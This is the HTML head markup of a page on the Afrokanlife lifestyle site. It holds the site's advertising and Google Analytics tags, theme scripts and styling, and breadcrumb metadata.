<!-- /end HFCM by 99 Robots -->
      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1769192357
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "39",
            "contentType": "categories",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5ae3d6775d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26259003-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26259003-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.afrokanlife.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/category/style/",
                    "name": "KAN LifeSTYLE"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-235x235.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" />
